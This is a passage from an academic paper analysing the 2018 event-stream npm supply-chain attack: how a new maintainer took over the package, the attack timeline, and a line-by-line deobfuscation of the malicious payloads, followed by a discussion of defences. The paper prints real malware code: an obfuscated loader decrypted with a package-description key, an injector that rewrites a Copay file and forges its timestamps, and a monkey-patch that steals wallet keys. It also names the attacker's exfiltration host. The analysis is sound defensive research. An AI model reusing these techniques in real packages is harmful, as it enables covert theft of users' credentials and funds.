<span id="page-1-3"></span>

Figure 1: Package dependency graph along with relevant versions. Highlighted in red are versions shipped with the malicious code.

was used by thousands of applications and averaged about two million downloads per week. The attack was highly targeted, focusing on stealing the wallet credentials of users with wallets of certain amount of Bitcoin or Bitcoin cash. The attack succeeded, directly affecting several users, and caused a significant outcry in both the JavaScript and crypto-currency communities [\[25,](#page-6-5) [34\]](#page-6-6). In this work, we report the results of a thorough independent analysis on the event-stream incident. As the incident is symptomatic of much deeper, more insidious problems across the entire ecosystem, a broader incident analysis highlights several factors that need to be addressed in order to prevent further accidents of a similar kind in the future.

The paper starts with an overview of the attack's social aspects ([§2\)](#page-1-0), continues with a detailed analysis of three payloads comprising the attack ([§3\)](#page-2-0), proceeds with a discussion of applying potential mitigation on the event-stream attack ([§4\)](#page-4-0) before closing with a discussion ([§5\)](#page-5-0). The paper comes with an online appendix and interactive code exploration tool that allows researchers to explore the different phases of the attack. The URL below points to the online appendix:

#### [es-incident.github.io](https://es-incident.github.io)

# <span id="page-1-0"></span>2 OVERVIEW AND HISTORY OF THE EVENT-STREAM INCIDENT

The event-stream [\[8\]](#page-6-7) package was aimed at making creating and working with streams easy. It was created by GitHub user [@do](https://github.com/dominictarr)[minictarr.](https://github.com/dominictarr) At the time of the incident, it averaged more than 1.5M downloads per week and was depended upon by over 1.5K packages.

## 2.1 Attack Overview

In September of 20[1](#page-1-1)8, @right9ctrl<sup>1</sup> offered to take over maintenance duties on the event-stream package. The main maintainer behind event-stream, [@dominictarr,](https://github.com/dominictarr) accepted the offer, giving @right9ctrl maintenance rights on the package. Then, @right9ctrl introduced flatmap functionality by adding the flatmap-stream [\[13\]](#page-6-8) dependency to event-stream. The flatmap-stream package supports a flatmap function in addition to the regular map already supported by event-stream. User @right9ctrl did not specify an

exact version of flatmap-stream [\[13\]](#page-6-8), but rather a range of possible versions, with  $\textdegree$ 0.1.0. Shortly after, flatmap-stream version 0.1.1 was released and was within the specified version range. This new module included obfuscated malicious code in its minified  $^2$  $^2$  version. Module event-stream version 3.3.6 hosted this malicious code due to the flatmap-stream dependency. Third-party packages that depended on event-stream version 3.3.6, would now receive the infected event-stream release. This is how the malicious code reached its target, the Copay application [\[3\]](#page-6-9).

Copay is an open-source Bitcoin wallet platform. The attack succeeded as the malicious code reached Copay on versions 5.0.2 to 5.1.0 (inclusive). This is illustrated in Fig. [1.](#page-1-3) The injected code did the following on end-user's devices: (1) it checked the account balance of the victim's Copay account. (2) If the current balance exceeded 100 Bitcoin or 1000 Bitcoin Cash, the malicious code would (3) steal the victim's account data and theirs Copay private keys and (4) send them to a web-server based in Malaysia.

The malicious code was broken down in three payloads: payload A (bootstrap), payload B (injector) and payload C (harvester). Payload A had minified code as it referred to an auxilary data file that had 10 lines containing strings in hexadecimal format. Payload A pulled in these strings, converted from hexadecimal to text strings and replaced them on its source to form the final version of the code. That way it was exceedingly difficult for anyone viewing the minified code to understand its function. Among the hex data in the file, there were two large encrypted strings, which corresponded to binary data. Those strings turned out to be payloads B and C, respectively. Payload A then looked for the decryption key in the dependant package's description. This allowed it to target Copay exclusively. If the key was found, payload A would create a new module with payload B as its source and payload C as its export.

In Fig. [2,](#page-2-1) we visually show how the packages, modules, and files examined interact with each other. In the following sections, we will analyze each step of the attack process.

#### 2.2 Attack Timeline

Overtaking Maintenance: On July 31, 2015, GitHub user [@devi](https://github.com/devinus)[nus,](https://github.com/devinus) commented on an issue [\[6\]](#page-6-10) against the event-stream GitHub repository, questioning whether flatmap functionality would be welcomed, to which the package maintainer, [@dominictarr,](https://github.com/dominictarr) replied positively. This information was presumably later discovered by malicious user @right9ctrl. That user, approached [@dominictarr,](https://github.com/dominictarr) between August 5 and September 4 of 2018. User @right9ctrl offered assistance to the package maintenance and proposed to make the necessary changes to introduce flatmap functionality. This introduction would be achieved by adding the flatmap-stream package as a new dependency. User [@dominictarr](https://github.com/dominictarr) accepted this offer, making @right9ctrl a contributor to the event-stream Github repository and giving them full publishing rights for the module on the NPM ecosystem. In order to publish on the NPM ecosystem you need to be given publishing rights by the package maintainer.

<span id="page-1-1"></span><sup>1</sup>User's @right9ctrl GitHub account is now deleted.

<span id="page-1-2"></span> $^2$ Minification is the process of removing comments, non-essential white<br>space, and replacing long identifiers from source code to reduce its size. This process is usually automated and aims at improving website performance.<span id="page-2-1"></span>A Systematic Analysis of the Event-Stream Incident EUROSEC '22, April 5–8, 2022, Rennes, France



Figure 2: An overview of the interactions between files and modules.

Benign Commits: Soon after, @right9ctrl pushed a series of benign commits to the event-stream GitHub repository, potentially to gain [@dominictarr'](https://github.com/dominictarr)s trust. Here is the list of commits:

- [b550f5:](https://github.com/dominictarr/event-stream/commit/a74c9b2ab433c4e36089fbb72931f6b786b550f5) Upgrade dependencies
- [37c105:](https://github.com/dominictarr/event-stream/commit/0cc6c7f6c762ef7a8c288296d537d4255337c105) Add map and split examples
- [477832:](https://github.com/dominictarr/event-stream/commit/ee8f8e4e9297890fdf3cb66584589eb493477832) Remove trailing space in split example
- [2c2095:](https://github.com/dominictarr/event-stream/commit/c08d14b777aa48524948c6d0de024096bf2c2095) Add better pretty.js example
- [a644c5:](https://github.com/dominictarr/event-stream/commit/05b0224c058a721ed293b1fc2ac3c0c608a644c5) Update Readme
- [31ab0e:](https://github.com/dominictarr/event-stream/commit/918d4a3398166d6f4264f7fc4ec2cc43f731ab0e) Release version 3.3.5

Introducing **flatmap-stream**: On September 9, @right9ctrl pushed the following commit to event-stream:

• [2b8285:](https://github.com/dominictarr/event-stream/commit/e3163361fed01384c986b9b4c18feb1fc42b8285) Add flatmap dependency

This commit introduces flatmap-stream as a dependency to event-stream. Note that on line 12 of package. json, a caret is used to specify the version of flatmap-stream. In the context of npm's dependency handling, the caret '^' means 'Compatible with version' and is commonly used in semantic versioning [\[23\]](#page-6-11). For example ^2.3.4 will use versions up to 3.0.0.

Final touches to **event-stream**: These are the commits pushed after the introduction of flatmap-stream:

- [8bdfe2:](https://github.com/dominictarr/event-stream/commit/5999958dfc1b0a80e6caeac4cdc76b3b828bdfe2) Release version 3.3.6
- [935cd1:](https://github.com/dominictarr/event-stream/commit/908fee5c65d4eb02809a84a1ebc3e5df1f935cd1) Remove flatmap dependency
- [145601:](https://github.com/dominictarr/event-stream/commit/2bd63d58fe24367372690c29c7249ed1c7145601) Update package.json
- [c98f7d:](https://github.com/dominictarr/event-stream/commit/8bc742ba91aca6c5f5b9467d8d7653c95ec98f7d) Release version 4.0.0
- [d3b9c9:](https://github.com/dominictarr/event-stream/commit/60d0aa3def10c09ead68ee43804f244ffbd3b9c9) Add search keywords

On October 5, 2018 flatmap-stream version 0.1.1 included the malicious attack in its minified source code. Version 3.3.5 of eventstream had been stable for a long time and as a result a lot of projects depended on it.

A large number of software projects depended on the version "^3.3.5" of event-stream and since they used the caret, would now get automatically updated to event-stream 3.3.6. As was mentioned earlier, event-stream 3.3.6 pulls in a fresh flatmap- $\frac{1}{10}$ stream 0.1.1 with the malicious code included due to its "^0.1.0" flatmap-stream dependency.

Detection of the attack: On October 29, 2018 [@jaydenseric](https://github.com/jaydenseric) opened an issue [\[32\]](#page-6-12) on the [nodemon](https://github.com/remy/nodemon/) repository reporting an unexpected deprecation warning. This warning was caused by the

deprecated method createDecipher, used in the malicious code. User [@FallingSnow](https://github.com/FallingSnow) suspected an injection attack and opened an issue [\[34\]](#page-6-6) against event-stream on November 20, 2018. Shortly afterwards, on November 26, the flatmap-stream package got removed from npm.

## <span id="page-2-0"></span>3 ANALYSIS OF THE ATTACK

This section of the paper analyzes the three payloads of the attack.

#### 3.1 Payload A

Payload A acts as the bootstrapper for the rest of the Payloads and was appended to the flatmap-stream codebase in version 0.1.1. The payload consists of the following code:

```
1 ! function() {
    2 try {
3 var r = require,
      t = process;5 function e(r) {
6 return Buffer.from(r, "hex").toString()
     7 }
     8 var n = r(e("2e2f746573742f64617461")),
      o = t[e(n[3])][e(n[4])];10 if (!o) return;
11 var u = r(e(n[2]))[e(n[6]))(e(n[5]), 0),12 \text{ a} = \text{u.update}(n[0], e(n[8]), e(n[9]));13 a += u.final(e(n[9]));
14 var f = new module.constructor;
15 f.paths = module.paths, f[e(n[7])](a, ""),
16 f.exports(n[1])
17 } catch (r) {}
```
 $18 \quad \}()$ ;

This code is unreadable, as it is still obfuscated. Let us walk through it line by line, deobfuscating and analyzing it. Function e converts a hexadecimal string to text. It is first used in line 8:

<sup>1</sup> **var** n = r(e("2e2f746573742f64617461"));

The hexadecimal string is equivalent to ./test/data, and function r is the function require. So, after renaming n to testData, line 8 becomes as follows:

<sup>1</sup> **var** testData = require("./test/data");

This line imports an auxiliary data file. This data file contains 10 hexadecimal string literals. Next to them you can see their stringEUROSEC '22, April 5–8, 2022, Rennes, France Iosif Arvanitis, Grigoris Ntousakis, Sotiris Ioannidis, and Nikos Vasilakis

representation. Multiple of these strings are related to cryptography and would raise suspicion should anyone see them in a module such as flatmap-stream. Here are the contents of the data file:

```
1 module.exports = [2 "75d4c...629", // Payload B
3 "db673...6e1", // Payload C
    "63727970746f", // crypto
    5 "656e76", // env
6 "6e706d...f6e", // npm_package_description
    "616573323536", // aes256
8 "63726...6572", // createDecipher
    9 "5f636f6d70696c65", // _compile
10 "686578", // hex
11 "75746638" // utf8
```
<sup>12</sup> ];

Line 9 extracts the fourth and fifth string from the data file. Variable o has been renamed to desc for readability:

var desc = process.env.npm\_package\_description;

This line fetches the description of the package. The **if** statement on line 10 ensures that the description is not blank.

From line 11 up to line 15 we repeat the process of getting a line from the auxiliary data file and converting it to string. We do that in order to deobfuscate the rest of the function. Moreover, we rename variable u to decipher, a to text, and f to newModule. By doing so, we get:

```
1 var decipher = require("crypto").
2 createDecipher("aes256", desc);
3 var text = decipher.update(testData[0], "hex", "utf8");
   text + = decipher final("utf8");
```

```
5 var newModule = new module.constructor();
```

```
6 newModule.paths = module.paths;
```

```
newModule._compile(text, "");
```
newModule.exports(testData[1]);

These lines of code perform the following actions:

- 1. Using the package description fetched previously, it creates a decipher instance.
- 2. It uses the decipher instance to decrypt the first line (which consists of binary data) from the file.
- 3. A new module is created with the decrypted data from the file as its source, and the second line from the file is exported from that module (Fig. [2.](#page-2-1)1).

Since the description of a specific npm package is used as the decryption key, payloads B and C are decrypted correctly only when flatmap-stream is part of the dependency tree through event- $\frac{1}{10}$ stream. Hence, the scope of the attack is limited to Copay, which also helps minimize detection risk.

A common theme among all three payloads, is the presence of **try**-**catch** statements. These ensure that if any part of malicious code fails, the attack would fail silently, raising no suspicion.

# 3.2 Payload B

After successful decryption of the first line of the data file from payload A, payload B is created as a new module. Payload B acts as the injector. This new unobfuscated module looks as follows:

```
1 / * @@*{}/2 module.exports = function(e) {
    try {
     if (!/build\:.*\-release/.test(process.argv[2]))
5 return;
6 var t = process.env.npm_package_description,
      r = \text{require("fs")},
      i = "/path/ReedSolomonDecoder.js",
      n = r.startSync(i),
10 c = r.readFileSync(i, "utf8"),
11 o = require("crypto").createDecipher("aes256", t),
s = o.update(e, "hex", "utf8");13 s = "\n" + (s == o.\nfinal("utf8"));var a = c.indexOf("n/*@@*/");
15 0 \le a \& (c = c \cdot \text{substr}(0, a)),16 r.writeFileSync(i, c + s, "utf8"),
17 r.utimesSync(i, n.atime, n.mtime),
18 process.on("exit", function() {
19 try {
20 r.writeFileSync(i, c, "utf8"),
21 r.utimesSync(i, n.atime, n.mtime)
22 } catch (e) {}
23 })
24 } catch (e) {}
25 \quad \};
```
We start with line 4:

**if** (!/build\:.\*\-release/.test(process.argv[2])) **return**;

The script is executed by a command in this format:

npm run-script script-name

The regex from line 4 tests if script-name starts with 'build:' and ends with '-release'. The regex was designed to test for scripts that target the Android, iOS, and desktop versions of Copay as opposed to internal test builds for Copay's developers.

The Copay application has another non-malicious dependency called ZXing, which is a barcode processing library. This module imports ReedSolomonDecoder.js, which is being targeted by payload B for the injection. In particular, the code of payload C will be injected into the ReedSolomonDecoder.js file by modifying the file on disk. However, this file is loaded in the context that the malicious script is intended to be run in. If the file has not been modified, payload B does nothing. If it does, '/\*@@\*/' appears in the file and payload C is injected into the file, awaiting execution (Fig. [2.](#page-2-1)2). After the injection occurs, payload B replaces the metadata of the file (modified/accessed timestamps) so that it appears like the file has not been altered.

Payload B demonstrates knowledge of Copay's internals, including its build scripts and its use of ReedSolomonDecoder.js.

#### 3.3 Payload C

Payload C acts as the harvester, and is executed when Copay loads ReedSolomonDecoder.js. It consists of several functions working together, including the auxiliary prepRequest, sendRequest, and getFromStorage functions. The common theme across all the functions of this Payload, is that they reproduce the original behaviour as to suggest that no suspicious activity is taking place at all.Function prepRequest prepares a payload  $^3$  $^3$  to be sent by function sendRequest. The payload gets encrypted using the public key provided by the attacker. Function sendRequest takes as arguments an IP address, a path, and a payload. It then sends the payload as a string to the host inputted on the specified path. Then, the payload is sent to copayapi.host and 111.90.151.134—a web-server based in Kuala Lumpur, Malaysia. Function getFromStorage stores the contents of a file in a variable and then parses it to a callback function. It does so by first detecting the current environment: Mobile, Cordova or Electron.

The order of execution is as follows:

- 1. Using getFromStorage, the user's credentials are retrieved and passed to a callback function
- 2. The callback function ensures that it is being run on the live Bitcoin network, labeled livenet.
- 3. The callback functions checks the balance of the user; if it exceeds 100 BTC or 1000 BCH it marks the account using a global variable.
- 4. The account credentials are finally sent using the prepRequest and sendRequest functions, regardless of the account balance.

The injected code proceeds with the following process:

```
1 var Cred = require("wallet-client/lib/credentials.js");
2 Cred.prototype.getKeysFunc = e.prototype.getKeys;
   3 Cred.prototype.getKeys = function(e) {
    var t = this.getKeysFunc(e);
    5 try {
     6 if (global.CSSMap &&
      7 global.CSSMap[this.xPubKey]) {
      8 delete global.CSSMap[this.xPubKey];
      9 prepRequest("p", e + "\t" + this.xPubKey))
10 }
11 } catch (e) {}
12 return t
13 }
```
This last section of code intercepts and monkey-patches the getKeys function from the Credentials class (Fig. [2.](#page-2-1)3). Monkey-patching refers to dynamically altering an object's method during the execution of a program. The patched version of the function reproduces the functions original result but it also checks the global variable used previously by the callback function to flag each key. If the value comes up positive, meaning the account balance requirements are met, it deletes the variable to remove any remaining traces and transmits the user's Copay private keys using the prepRequest function (Fig. [2.](#page-2-1)4). The script is launched as soon as the user's device is ready, using the following code segment:

```
window.cordova ?
```
- document.addEventListener("deviceready",
- <sup>3</sup> runPayload) : runPayload()

## <span id="page-4-0"></span>4 DISCUSSION OF POTENTIAL DEFENCES

This section explores technical and non-technical approaches focusing on the detection of and defense against software supplychain threats. As the event-stream incident poses an impactful

real-world supply-chain attack, it is worth studying how common defenses would fare against it.

Program analysis, transformation, and synthesis techniques stand out as key levers for detecting and mitigating supply-chain threats. Among other approaches, these techniques have been used to (1) sandbox untrusted software dependencies, isolating them from the rest of the application and the broader environment, (2) eliminate or de-bloat unused functionality, reducing the program surface available for adversarial subversion, (3) extract key invariants about the execution of these dependencies, highlighting potential behaviors a dependency can or cannot have, (4) prove key properties about a software component, often generating machine-checkable specifications about its behavior, (5) learn and regenerate the core functionality of a dependency, effectively eliminating malicious dependencies from the supply chain. Other approaches employed today include dependency pinning, manual vetting, and automated checks for known vulnerabilities.

Static program analysis Static program analysis [\[14,](#page-6-13) [18,](#page-6-14) [41\]](#page-6-15) is a technique for understanding program or program-fragment behavior by examining its source or object code. It typically parses and lifts the code into an intermediate representation that is more amenable to analysis and transformation. As it focuses on code written in a single encoding, static analysis is typically geared towards (and built around) a specific programming language—and thus a single analysis tool cannot apply analysis and maintain information across language boundaries.

In the case of the event-stream incident, static analysis could trivially operate on the minified version of the code (i.e., r instead of require etc.). However, as the event-stream attack used a series of phases many of which employed encrypted payloads (i.e., large strings in hexadecimal encoding), it is unlikely that static program analysis alone would have been able to detect the attack. Additionally, static analysis is typically run on the development version of a library—but the malicious event-stream was offered only on the npm registry rather than its GitHub repository.

Dynamic program analysis Dynamic program analysis [\[7,](#page-6-16) [9,](#page-6-17) [15,](#page-6-18) [26,](#page-6-19) [31,](#page-6-20) [36,](#page-6-21) [40\]](#page-6-22) is a long-standing technique for monitoring, understanding, and potentially intervening in program behavior during its execution. Since dynamic analysis tracks an execution of the program, it depends on certain test inputs to understand common program behavior. It also incurs a runtime overhead that slows down the execution of the program and is therefore usually not employed on production environments.

As the event-stream attack activated very selectively—among other environment requirements, only on production environments and only on the live Bitcoin network—it is highly unlikely that dynamic analysis alone would have detected the event-stream attack. It is more likely that dynamic program analysis would be useful in extracting invariants about the benign event-stream behavior— $e.g.,$  the permissions exercised during the normal execution of the event-stream library—which could then be used as a ground-truth information in cases of divergence. Since dynamic analysis is not typically employed in production environments, it is unclear how such ground-truth invariants could be of significant aid when event-stream diverges.

